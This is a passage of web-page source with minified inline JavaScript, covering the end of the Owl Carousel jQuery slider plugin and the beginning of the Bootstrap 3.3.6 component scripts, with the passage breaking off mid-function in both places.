this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- Required Javascript-->
<script language='javascript' type='text/javascript'>//<![CDATA[
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var 